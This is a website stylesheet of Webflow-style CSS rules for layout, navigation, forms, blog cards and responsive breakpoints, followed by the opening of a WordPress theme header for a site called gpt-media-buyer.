.div-block-13 {
  width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  padding-bottom: 4rem;
  display: flex;
}

.div-block-14 {
  width: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2.5rem;
  display: flex;
}

.image-3 {
  width: 10.5rem;
  margin-top: .75rem;
  margin-bottom: 1.5rem;
}

.team-work-text {
  color: rgba(255, 255, 255, .42);
  text-align: center;
  margin-bottom: 2.8rem;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  line-height: 1.8rem;
}

.team-name-text {
  color: #fff;
  text-align: center;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 1.5rem;
}

.link-block {
  width: 2.8rem;
  height: 2.8rem;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  justify-content: center;
  align-items: center;
  transition: height .3s, width .3s, background-color .3s;
  display: flex;
}

.link-block:hover {
  width: 4rem;
  height: 4rem;
  background-color: rgba(135, 157, 236, .54);
}

.image-4 {
  display: block;
}

.image-5 {
  position: relative;
  top: -2px;
}

.div-block-15 {
  width: 100%;
  height: auto;
  grid-column-gap: 2.2rem;
  grid-row-gap: 2.2rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-6 {
  width: 100%;
  height: 22rem;
}

.section_sub_desktop {
  height: 32rem;
  flex-direction: row;
  display: flex;
}

.section_blog {
  background-image: url("../images/651c3bf436364e77181d74cb_Back.png");
  background-position: 50% 100%;
  background-size: cover;
  padding-bottom: 3rem;
}

.div-block-16 {
  width: 45%;
  background-image: url("../images/651d17a2c3f8d356f78c5abf_form_bckg_1.png");
  background-position: 50%;
  background-size: cover;
}

.div-block-17 {
  width: 55%;
  min-width: 40rem;
  background-image: url("../images/651f23f18698371ad60e54f2_form_bckg_2_compressed.png");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 5%;
  display: flex;
}

.div-block-18 {
  flex-wrap: wrap;
  display: flex;
}

.div-block-6-copy {
  width: 100%;
  height: 3.5rem;
  max-height: 3.5rem;
  color: #fff;
  -webkit-text-fill-color: inherit;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0);
  border-radius: 50rem;
  justify-content: center;
  align-self: center;
  align-items: center;
  margin-bottom: 0;
  /*margin-right: 1rem;*/
  padding-left: 27px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  transition: border-width .15s linear;
  display: flex;
}

.div-block-6-copy:hover {
  opacity: 1;
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .31));
  border: 4px solid #9e7ee7;
  border-radius: 8rem;
}

.div-block-6-copy:focus {
  border-width: 4px;
  border-color: #9e7ee7;
}

.div-block-6-copy::-ms-input-placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.div-block-6-copy::placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.form-block-3 {
  width: 70%;
  max-width: 35rem;
  min-width: 25rem;
  margin-top: 2rem;
}

.form-3 {
  grid-column-gap: 10px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: "Area-3 Area-4"
                 "Area-2 Area-2"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-7 {
  max-height: 65vh;
  min-width: auto;
}

.container-3 {
  width: 80rem;
  justify-content: center;
  display: flex;
}

.navbar {
  width: 80%;
  justify-content: space-between;
  align-self: center;
  display: flex;
}

.brand {
  width: 20%;
  background-image: url("../images/651ae08f97217f8bfaadf71d_logo.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-19 {
  width: 10%;
}

.brand-2 {
  position: static;
  top: 0%;
  bottom: auto;
  left: -31%;
  right: auto;
}

.image-8 {
  width: 7rem;
  position: static;
  top: 0%;
  bottom: auto;
  left: 0%;
  right: auto;
}

.navbar-2 {
  width: 100%;
  height: 7rem;
  max-height: 10vh;
  -webkit-backdrop-filter: blur(40px);
  backdrop-filter: blur(40px);
  background-color: rgba(221, 221, 221, 0);
  flex: 0 auto;
  justify-content: center;
  align-self: auto;
  align-items: center;
  display: flex;
  position: fixed;
	top: 0;
}

.container-4 {
  width: 80%;
}

.nav_container {
  width: 80%;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.nav-menu {
  width: 32rem;
	
	width: fit-content;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
  display: flex;
}

.success-message {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.text-block-2 {
  color: rgba(255, 255, 255, .59);
  text-align: left;
  background-color: rgba(0, 0, 0, 0);
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.error-message {
  background-color: rgba(255, 222, 222, 0);
  padding-left: 0;
}

.text-block-3 {
  color: #ffa007;
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.nav-link {
  color: #000;
  margin-left: 16px;
  margin-right: 16px;
  padding-left: 10px;
  padding-right: 10px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 600;
  text-decoration: none;
  transition: border-width .2s, color .3s;
}

.nav-link:hover {
  color: #e43193;
  border-bottom: 10px solid #f122a5;
  border-radius: 0;
  font-size: 18px;
}

.nav-link:active {
  color: #1696e6;
}

.nav-link:visited {
  color: #000;
}

.section_footer {
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  display: block;
}

.section_footer.white {
  background-image: none;
}

.image-9 {
  height: 25rem;
  max-height: 33vh;
}

.div-block-20 {
/*   max-height: 25vh; */
}

.text-block-standard-centered {
  width: 28rem;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.6rem;
}

.section_sub_mobile {
  height: 40rem;
  flex-direction: row;
  display: none;
}

.div-block-7-copy-mobile {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy-mobile.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.wight2 {
  width: auto;
  height: 4rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy-mobile.widgth-copy.shadow {
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy-mobile.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: none;
}

.div-block-7-copy-mobile.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.container-header-mobile {
  width: 80%;
  height: 65rem;
  max-width: none;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: none;
  position: static;
}

.image-9-copy {
  height: 25rem;
  max-height: 33vh;
  margin-left: 4.3rem;
  padding-left: 0;
}

.lottie-animation-2 {
  max-height: none;
  max-width: none;
}

.lottie-animation-3 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-21 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.lottie-animation-4 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-22 {
  justify-content: center;
  margin-bottom: 2rem;
  text-decoration: underline;
  display: flex;
}

.container-5 {
  max-width: 80%;
  padding-top: 3rem;
  padding-bottom: 2rem;
}

.div-block-23 {
  height: 3.5rem;
  justify-content: center;
  align-items: stretch;
  padding-top: .5rem;
  display: flex;
}

.text-block-4 {
  height: 2rem;
  text-align: center;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  display: flex;
}

.image-10 {
  max-width: 10rem;
}

.success-message-2 {
  color: #fff;
  background-color: rgba(221, 221, 221, 0);
  align-self: flex-start;
  padding-left: 0;
}

.text-block-5 {
  color: #fab431;
  text-align: left;
  margin-top: 1rem;
  font-family: Poppins, sans-serif;
  font-weight: 300;
}

.error-message-2, .error-message-3 {
  background-color: rgba(255, 222, 222, 0);
  margin-top: 0;
  padding-top: 0;
}

.success-message-3 {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.div-block-24 {
  height: 20rem;
  background-color: rgba(0, 0, 0, 0);
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
  margin-top: 1rem;
  padding-right: 0;
  transition: top .2s;
  position: relative;
  top: 0;
}

.div-block-24:hover {
  filter: brightness(118%);
  position: relative;
  top: -.5rem;
  bottom: 0;
}

.container-6 {
  max-width: 45%;
  min-height: 100vh;
  padding-top: 9rem;
}

.collection-list {
  margin-left: 0;
}

.div-block-25 {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  background-image: linear-gradient(to top, rgba(12, 14, 51, .68), rgba(11, 9, 44, 0) 77%);
  border: 1px #000;
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding-bottom: 2rem;
  padding-left: 2rem;
  text-decoration: none;
  display: flex;
}

.div-block-25:hover {
  background-color: rgba(51, 98, 214, 0);
  position: relative;
}

.heading-6 {
  width: 70%;
  color: #fff;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 300;
  line-height: 1.6rem;
  text-decoration: none;
}

.text-block-6 {
  color: rgba(255, 255, 255, .38);
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  text-decoration: none;
}

.container-7 {
  max-width: 80%;
  padding-top: 9rem;
  padding-bottom: 2rem;
}

.heading-7 {
  color: #000;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3.5rem;
  line-height: 4rem;
}

.heading-7.align {
  width: 100%;
  text-align: left;
  margin-bottom: 2rem;
}

.text-block-7 {
  text-align: center;
}

.section_articles {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

.collection-list-wrapper {
  padding-bottom: 8rem;
}

.image-11 {
  width: auto;
  height: 30vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-26 {
  width: 100%;
  height: 40vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
}

.rich-text-block {
  color: #000;
  margin-top: 1.5rem;
  margin-bottom: 5rem;
  padding-right: 2rem;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
}

.text-block-8 {
  color: #000;
  margin-left: 1rem;
  font-family: Poppins, sans-serif;
  font-size: 1.1rem;
  font-weight: 600;
}

.container-6-copy {
  max-width: 80%;
  min-height: auto;
  flex-direction: column;
  justify-content: center;
  padding-top: 0;
  display: flex;
}

.collection-list-wrapper-small {
  width: 100%;
  margin-top: 2rem;
  padding-bottom: 8rem;
}

.collection-list-wrapper-small.homepos {
  margin-top: 0;
  padding-bottom: 2rem;
}

.div-block-27 {
  align-items: center;
  display: flex;
}

.section-3 {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

@media screen and (max-width: 991px) {
  .section_header {
    padding-bottom: 0;
  }

  .container-header {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    display: none;
  }

  .div-block-header {
    max-height: none;
    max-width: none;
    align-self: center;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-height: none;
    max-width: none;
    justify-content: center;
    align-self: center;
  }

  .container-search {
    width: 90%;
    height: auto;
    max-height: 60vh;
    flex-direction: column;
  }

  .heading {
    width: 40rem;
    max-width: none;
    text-align: center;
  }

  .text-block-standard {
    text-align: left;
  }

  .div-block {
    align-self: center;
    margin-top: 1rem;
    left: 0%;
  }

  .heading-2 {
    text-align: center;
  }

  .div-block-3 {
    height: 35rem;
    max-height: 60vh;
    min-width: auto;
    flex-direction: column;
    align-items: center;
    margin-top: 0;
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .div-block-4 {
    width: 90%;
    justify-content: center;
    align-self: center;
  }

  .div-block-5 {
    align-items: center;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
    height: 4rem;
  }

  .form-block-2 {
    height: auto;
    align-items: center;
  }

  .form-2 {
    width: 100%;
    flex-direction: column;
    padding-right: 0;
  }

  .submit-button.div-block-7-copy {
    width: 100%;
    margin-top: 10px;
    right: 0;
  }

  .heading-3 {
    text-align: center;
  }

  .section-2 {
    padding-bottom: 4rem;
  }

  .container {
    width: 90%;
    margin-bottom: 0;
  }

  .heading-4 {
    width: 100%;
  }

  .div-block-8 {
    margin-top: 4rem;
  }

  .div-block-9 {
    min-width: 60%;
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
    grid-auto-rows: unset;
    grid-template: "."
                   "Area-4"
                   / 1fr;
  }

  .table-cell-1 {
    min-height: auto;
    align-items: flex-start;
    padding-bottom: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-height: none;
  }

  .div-block-10 {
    height: 26rem;
  }

  .div-block-12 {
    width: 45rem;
    justify-content: center;
  }

  .div-block-13 {
    padding-bottom: 4rem;
  }

  .div-block-14 {
    width: 80%;
    margin-top: 4rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 12rem;
    margin-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .div-block-15 {
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    align-self: center;
    justify-items: center;
  }

  .image-6 {
    width: 80%;
  }

  .section_sub_desktop {
    height: 50rem;
    flex-direction: column;
    display: none;
  }

  .div-block-16 {
    width: 100%;
    height: 30rem;
  }

  .div-block-17 {
    width: 100%;
    align-items: center;
    padding-top: 1rem;
    padding-left: 0%;
  }

  .div-block-6-copy {
    margin-right: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .form-block-3 {
    width: 60%;
    margin-bottom: 3rem;
  }

  .form-3 {
    grid-column-gap: 5px;
    grid-row-gap: 10px;
    grid-template: "Area Area"
    / 1fr;
    grid-auto-flow: row dense;
  }

  .image-7 {
    max-height: 40vh;
    max-width: none;
    min-width: 20rem;
  }

  .nav_container {
    justify-content: space-between;
  }

  .nav-menu {
    width: 100%;
    height: auto;
    color: #505050;
    background-color: #301853;
    background-image: linear-gradient(307deg, #220746, #8b0883);
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
    display: flex;
  }

  .nav-link {
    width: 50%;
    color: #fff;
    text-align: center;
    background-color: rgba(255, 255, 255, .06);
    border-radius: 20rem;
    flex: 1;
    justify-content: center;
    align-self: center;
    margin-top: 8px;
    display: flex;
    position: static;
  }

  .nav-link:hover {
    color: #fff;
    border-radius: 20rem;
  }

  .nav-link:focus, .nav-link:visited {
    color: #fff;
  }

  .nav-link.color {
    color: #000;
  }

  .nav-link.color.mob {
    border-radius: 0;
  }

  .nav-link.color.mob:hover {
    color: #f122a5;
    border-radius: 0;
  }

  .nav-link.color.mob.w--current {
    opacity: 1;
  }

  .section_footer {
    background-position: 50% 100%;
  }

  .image-9 {
    height: 15rem;
    max-height: none;
  }

  .menu-button {
    background-color: #cf2ca4;
    border-radius: 4.4rem;
  }

  .menu-button.w--open {
    background-color: #572474;
  }

  .icon {
    -webkit-text-fill-color: transparent;
    background-color: #fff;
    -webkit-background-clip: text;
    background-clip: text;
    border: 1px solid rgba(255, 255, 255, 0);
  }

  .div-block-20 {
/*     max-height: 35vh; */
    flex-direction: column;
    align-self: center;
    align-items: center;
    margin-bottom: 79px;
    display: flex;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
  }

  .section_sub_mobile {
    height: auto;
    flex-direction: column;
    display: flex;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy-mobile.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.5rem;
    display: flex;
  }

  .container-header-mobile {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    padding-bottom: 27px;
    display: flex;
  }

  .image-9-copy {
    height: 15rem;
    max-height: none;
  }

  .container-6 {
    width: 80%;
    max-width: none;
  }

  .rich-text-block {
    margin-bottom: 4rem;
    padding-right: 0;
  }

  .container-6-copy {
    width: 90%;
    max-width: none;
  }

  .collection-list-wrapper-small {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    height: auto;
  }

  .heading {
    width: 100%;
    font-size: 3.5rem;
    line-height: 4rem;
  }

  .form-2 {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }

  .submit-button.div-block-7-copy {
    height: 3.2rem;
  }

  .heading-4 {
    font-size: 3rem;
    line-height: 3.2rem;
  }

  .div-block-12 {
    width: 100%;
  }

  .div-block-17 {
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
  }

  .div-block-20 {
    margin-bottom: 0;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 60%;
    height: 3.2rem;
  }

  .container-header-mobile {
    width: 90%;
  }
}

@media screen and (max-width: 479px) {
  h2 {
    margin-bottom: 1.2rem;
    font-size: 1.5rem;
    line-height: 2rem;
  }

  h3 {
    margin-bottom: 1.2rem;
    font-size: 1.3rem;
    line-height: 1.7rem;
  }

  h4 {
    color: #000;
    margin-bottom: 1rem;
  }

  .section_header {
    flex-direction: column;
    align-self: center;
    display: flex;
  }

  .container-header {
    width: 90%;
    padding-top: 7rem;
  }

  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-width: none;
  }

  .container-search {
    width: 100%;
    max-height: none;
    max-width: 90%;
    align-items: stretch;
  }

  .heading {
    width: 90%;
    max-width: none;
    font-size: 2.8rem;
    line-height: 3.3rem;
  }

  .text-block-standard {
    text-align: left;
    font-size: 1rem;
    line-height: 1.4rem;
  }

  .div-block {
    width: 25rem;
    padding-left: 3.5rem;
  }

  .text-block-standard-bold {
    font-size: 1rem;
  }

  .text-block-standard-bold.align {
    color: #000;
    font-weight: 300;
  }

  .text-block {
    font-size: 1.1rem;
  }

  .div-block-3 {
    height: auto;
    max-height: none;
    max-width: 100%;
    border-radius: 2rem;
    align-items: stretch;
    padding: 3rem .5rem 2rem;
  }

  .div-block-4 {
    max-height: 20rem;
  }

  .div-block-5 {
    width: auto;
    max-width: none;
    min-width: auto;
  }

  .div-block-6 {
    width: 100%;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 3.2rem;
  }

  .div-block-7-copy.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
  }

  .form-block-2 {
    width: 100%;
  }

  .form-2 {
    width: 90%;
  }

  .text-field-2 {
    font-size: 1rem;
  }

  .heading-3 {
    margin-bottom: 1.5rem;
    font-size: 1.6rem;
    line-height: 35px;
  }

  .section-2 {
    align-self: center;
    margin-top: 0;
    padding-bottom: 2rem;
  }

  .container {
    width: 90%;
    max-width: 90%;
    margin-bottom: 0;
    padding-top: 1rem;
  }

  .heading-4 {
    width: 90%;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 2.2rem;
    line-height: 2.6rem;
  }

  .heading-4.white {
    font-size: 2.2rem;
  }

  .div-block-8 {
    margin-top: 1rem;
    margin-bottom: 2rem;
  }

  .heading-2-copy {
    text-align: center;
    margin-bottom: 5px;
  }

  .div-block-9 {
    min-width: auto;
    grid-column-gap: .8rem;
    grid-row-gap: .8rem;
    margin-bottom: 2rem;
  }

  .table-cell-1 {
    min-height: auto;
    border-radius: 2rem;
    padding: 2rem 8%;
  }

  .heading-5 {
    margin-bottom: 1rem;
    font-size: 1.3rem;
  }

  .div-table-icon.icon-bg-purple, .div-table-icon.icon-bg-violet, .div-table-icon.icon-bg-orange {
    width: 5rem;
    height: 5rem;
  }

  .icon_image {
    width: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-width: 90%;
  }

  .section_team {
    align-self: center;
  }

  .div-block-10 {
    width: 90%;
    height: 8rem;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: .5rem;
  }

  .div-block-10:hover {
    height: 9rem;
  }

  .div-block-12 {
    width: 100%;
    height: auto;
    flex-direction: column;
    margin-bottom: 0;
  }

  .div-block-13 {
    padding-bottom: 3rem;
  }

  .div-block-14 {
    margin-top: 2rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 8rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .team-work-text {
    margin-bottom: .125rem;
  }

  .team-name-text {
    text-align: left;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 1rem;
  }

  .link-block {
    width: 2.2rem;
    height: 2.2rem;
  }

  .image-5 {
    width: 1rem;
  }

  .div-block-15 {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
  }

  .image-6 {
    width: 90%;
    height: 15rem;
  }

  .section_sub_desktop {
    align-self: center;
  }

  .section_blog {
    align-self: center;
    padding-bottom: 3rem;
  }

  .div-block-16 {
    height: 16rem;
  }

  .div-block-17 {
    width: 100%;
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
    margin-bottom: 0;
  }

  .form-block-3 {
    width: 80%;
    max-width: none;
    min-width: auto;
    margin-top: 1rem;
  }

  .form-3 {
    grid-column-gap: 8px;
    grid-row-gap: 8px;
  }

  .image-7 {
    margin-bottom: 1rem;
  }

  .brand-2 {
    height: auto;
  }

  .navbar-2 {
    height: 7rem;
  }

  .nav_container {
    width: 90%;
    justify-content: space-between;
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .nav-menu {
    height: auto;
    background-image: linear-gradient(#220746, #8b0883);
    flex-direction: column;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .nav-link {
    width: 90%;
    border-radius: 20rem;
    align-self: center;
    margin-top: 10px;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    font-weight: 600;
  }

  .nav-link.color.mob {
    border-radius: 0;
    margin-top: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .image-9 {
    height: 12rem;
    margin-top: 3rem;
  }

  .div-block-20 {
    width: 90%;
    max-height: none;
    margin-bottom: 0;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
    font-size: 1rem;
  }

  .section_sub_mobile {
    width: 100%;
    align-self: center;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
  }

  .div-block-7-copy-mobile.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.2rem;
    margin-top: 1.5rem;
  }

  .container-header-mobile {
    width: 100%;
    padding-top: 4rem;
  }

  .image-9-copy {
    height: 12rem;
    margin-top: 3rem;
  }

  .lottie-animation {
    margin-top: .5rem;
  }

  .lottie-animation-3 {
    max-height: 20rem;
  }

  .div-block-21 {
    width: 40%;
    justify-content: center;
    align-items: flex-start;
  }

  .div-block-22 {
    margin-bottom: 1rem;
  }

  .container-5 {
    width: 90%;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .div-block-23 {
    height: auto;
    flex-direction: column;
    margin-bottom: 1rem;
    padding-top: 0;
  }

  .container-6 {
    width: 90%;
    padding-top: 8rem;
  }

  .container-7 {
    padding-top: 7rem;
    padding-bottom: 1rem;
  }

  .heading-7 {
    margin-top: 0;
    margin-bottom: .5rem;
    font-size: 2.8rem;
  }

  .heading-7.align {
    margin-bottom: 1.5rem;
    font-size: 2rem;
    line-height: 2.4rem;
  }

  .collection-list-wrapper {
    padding-bottom: 4rem;
  }

  .div-block-26 {
    height: 18rem;
  }

  .rich-text-block {
    margin-top: 0;
    margin-bottom: 4rem;
  }

  .container-6-copy {
    width: 90%;
  }

  .collection-list-wrapper-small {
    margin-top: .5rem;
  }

  .div-block-27 {
    margin-bottom: 1rem;
  }

  .section-3 {
    background-position: 50%;
  }
}

#w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_07e42739-b62a-08a1-3ae2-34d414f125f0-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_0dd991de-37c5-8540-3524-b8273991e408-9782390e {
  grid-area: Area-2;
}

#w-node-_1d72aeec-af12-e072-4631-bd672b982ba0-9782390e {
  grid-area: Area-3;
}

#w-node-_1cb3416a-befe-2f22-8dad-7e101743f15d-9782390e, #w-node-d30e504e-4155-abd7-c5f0-15f31b3ec098-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887de-9782390e, #w-node-c912d465-42f6-233f-b5a9-69a252c5ec40-9782390e, #w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989, #w-node-_13dc4f79-e6ff-f6b2-313a-813952a303eb-d6194989 {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

@media screen and (max-width: 991px) {
  #w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
    justify-self: start;
  }

  #name.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887da-9782390e {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  #email-3.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887dd-9782390e {
    grid-area: Area;
  }

  span[data-name="name-3"] {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  span[data-name="email-3"] {
    grid-area: Area;
  }
}

@font-face {
  font-family: 'Stolzl';
  src: url('../fonts/651accdacc05ab69c7666e26_Stolzl-Bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@media (min-width: 992px) {
  html.w-mod-js:not(.w-mod-ix) [data-w-id="7a52fa96-4e7c-25a6-dac9-222a8f214690"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="07e42739-b62a-08a1-3ae2-34d414f125f0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="0dd991de-37c5-8540-3524-b8273991e408"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="839eaad4-2f0f-9efb-6ef9-061c020d760b"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c18d293a-2e15-d7e2-1106-62bf17592f35"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1d72aeec-af12-e072-4631-bd672b982ba0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1cb3416a-befe-2f22-8dad-7e101743f15d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d30e504e-4155-abd7-c5f0-15f31b3ec098"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="47a51f70-49e5-b667-4b41-31daea6c5c17"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d3103afe-0f71-9f4a-0971-9476d8d4881a"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="9d885855-fb52-d78c-11c9-6bde5baf378d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="4d056a01-7606-da42-0728-d78adac21b97"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec36"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec38"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec3c"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="8623f284-a75b-5de5-3c07-2ed3821c8534"] {
    opacity: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0
body_size: 8693
content:
/*!
Theme Name: gpt-media-buyer
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gpt-media-buyer
